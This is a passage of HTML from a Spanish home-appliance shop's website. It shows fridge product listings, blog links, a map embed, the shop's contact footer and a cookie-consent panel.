		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4583" data-permalink="https://www.electrocityweb.com/?attachment_id=4583" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" />		<span class="product-title">Frigo Americano Samsung RS68A8831WW/EF - Clase E, 634L, TwinCooling, Inverter, Dispensador, Blanco</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-lg-gsl361icez/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4575" data-permalink="https://www.electrocityweb.com/?attachment_id=4575" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" />		<span class="product-title">Frigorífico Americano LG GSL361ICEZ - F, Multi Air Flow, NoFrost, Dispensador agua/hielo, Inverter</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-samsung-rs65r5441m9/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4560" data-permalink="https://www.electrocityweb.com/?attachment_id=4560" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" />		<span class="product-title">Frigorífico Samsung RS65R5441M9 - Clase F, 617L, 178x91cm, MetalCooling, Inverter, Dispensador</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-hoover-hsf818fx/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4551" data-permalink="https://www.electrocityweb.com/?attachment_id=4551" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" />		<span class="product-title">Frigorifico Americano Hoover HSF818FX - Inox, Cajones extraíbles, 41db, display</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-haier-hsr3918ewpg/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4543" data-permalink="https://www.electrocityweb.com/?attachment_id=4543" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" data-orig-size="300,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-200x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" />		<span class="product-title">Frigorífico Americano Haier HSR3918EWPG - Clase E, 521L, 178x91cm, Dispensador, MultiFlow, Inox</span>
	</a>

				
	
	</li>
</ul></div></div><div class="column col3"><div id="text-2" class="widget widget_text"><div class="widget-title heading">Nuestro blog</div>			<div class="textwidget"><p><em>Todos Nuestros consejos y noticias sobre electrodomésticos y tecnología en casa.</em></p>
<ul class="display-posts-listing"><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/freidora-de-aire/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4393" data-permalink="https://www.electrocityweb.com/freidora-de-aire/ablackairfryeroroilfreefryerapplianceis/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE.jpg" data-orig-size="11000,4000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2021 Enjoy The Life\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-300x109.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-1024x372.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/freidora-de-aire/">¿Merece la pena comprar una freidora de aire?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/"><img loading="lazy" decoding="async" width="150" height="100" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-attachment-id="4390" data-permalink="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/frigo-6/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-orig-size="8235,5490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRIGO" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/">Mi frigorífico no enfría, pero sí congela: ¿Qué sucede?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4337" data-permalink="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/lavadoras/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras.jpg" data-orig-size="1920,1026" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lavadoras" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-300x160.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-1024x547.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/">¿Vale la pena invertir en una lavadora secadora?: Ventajas sobre las lavadoras convencionales</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4326" data-permalink="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/theyoungmanturnsontheairconditionercoolsthe/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-scaled.jpg" data-orig-size="2560,1866" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2020 Studio Romantic\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-300x219.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-1024x746.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/">8 cosas QUE DEBES SABER si te compras un aire acondicionado</a></li></ul>
</div>
		</div></div><div class="column col3 col-last"><div id="text-3" class="widget widget_text"><div class="widget-title heading">Encuéntrenos</div>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3045.4035013053845!2d0.2741753149575856!3d40.24456307401702!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a015c12a2f3113%3A0x5c2f4f1268eebf6f!2sElectrodom%C3%A9sticos+ElectroCity!5e0!3m2!1sca!2ses!4v1506344989998" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="themegrill_social_icons-2" class="widget social-icons widget_social_icons"><div class="widget-title heading">Y siguenos en nuestras Redes Sociales</div>		
		<ul class="social-icons-lists icons-background-rounded">

			
				<li class="social-icons-list-item">
					<a href="https://facebook.com/electrodomesticoselectrocity" target="_blank"  class="social-icon">
						<span class="socicon socicon-facebook" style="padding: 10px; font-size: 16px; background-color: #3e5b98"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://aboutme.google.com/u/0/b/113921131034914198580/?referer=gplus" target="_blank"  class="social-icon">
						<span class="socicon socicon-google" style="padding: 10px; font-size: 16px; background-color: #4285f4"></span>

											</a>
				</li>

			
		</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png" class="image wp-image-1545  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="1545" data-permalink="https://www.electrocityweb.com/tienda/envio-24-horas2/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-orig-size="270,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="envio-24-horas2" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" /></div></div><div class="clear"></div>	</div>
</section>			
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

			<footer id="footer" class="footer secondary-color-bg dark">
<div class="container footer">
					<br/>	
					<div class="row">
						<div class="col-12 col-md-6" style=" padding:0 10px 0 0; float:left;">
							<i class="fa fa-map-marker" style="color:#ba1907;font-size:24px;margin-right: 28px;"></i>C/Romerar 1E Alcossebre, Castellón 12579<br/>
                        	<a href="tel:964412544"><i class="fa fa-phone" style="color:#ba1907;font-size:24px;margin-right: 25px;"></i>964412544 </a><br/> 
							<a href="mailto:info@electrocityweb.com"><i class="fa fa-envelope" style="color:#ba1907;font-size:24px;margin-right: 20px;"></i>info@electrocityweb.com <br/></a>
                        	<i class="fa fa-clock-o" style="color:#ba1907;font-size:24px;margin-right: 24px;"></i>Lunes - Viernes: 10h - 13.30h & 17.00h - 20.00h <br/> <span style="padding-left: 43px;">Sábados de 10.00 - 13.00</span> <br/> <span style="padding-left: 43px;">*temporada baja consultar horario</span> <br/>
                        	<i class="fa fa-copyright" style="color:#ba1907;font-size:24px;margin-right: 22px;"></i>ElectroCity 2017
						</div>
						<div class="col-md-6 col-12" style="padding:0 10px 0 0; float:right; margin-top: 9%;">
							<a href="https://www.electrocityweb.com/aviso-legal/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Aviso Legal</a> - 
							<a href="https://www.electrocityweb.com/cookies/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Cookies</a> - 
							<a href="https://www.electrocityweb.com/politica-de-privacidad/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Privacidad</a>
							<a href="https://www.electrocityweb.com/condiciones-de-venta/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Condiciones de venta</a>
							
						</div>
					</div>
			<!--<div class="foot-menu"><div id="footermenu" class="footermenu"></div><div class="footer-content">&copy; ElectroCity 2026. <a href="http://www.cpothemes.com">Intuition</a> theme by CPOThemes.</div></div>-->
				
			</footer>
						
			<div class="clear"></div>
		</div><!-- wrapper -->
			</div><!-- outer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/intuition/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies en nuestro sitio web para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar todo", acepta el uso de TODAS las cookies. Sin embargo, puede visitar "Configuración de cookies" para proporcionar un consentimiento controlado.<br />
</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todas</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" data-placeholder="Traducció"><span class="Y2IQFc" lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. <br />
De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. <br />
También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. <br />
Estas cookies se almacenarán en su navegador solo con su consentimiento. <br />
También tiene la opción de optar por no recibir estas cookies. <br />
Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span></pre></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Análisis".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesarias".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Otro".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analítica							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analítica</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se usa para distinguir a los usuarios.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se utiliza para conservar el estado de la sesión.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gac_gb_</td><td class="cookielawinfo-column-3">90 días</td><td class="cookielawinfo-column-4">Contiene información relacionada con la campaña. Si ha vinculado sus cuentas de Google Analytics y Google Ads, las etiquetas de conversión del sitio web de Google Ads leerán esta cookie a menos que se excluya.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">24 horas</td><td class="cookielawinfo-column-4">Se utiliza para distinguir usuarios.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcional							</a>
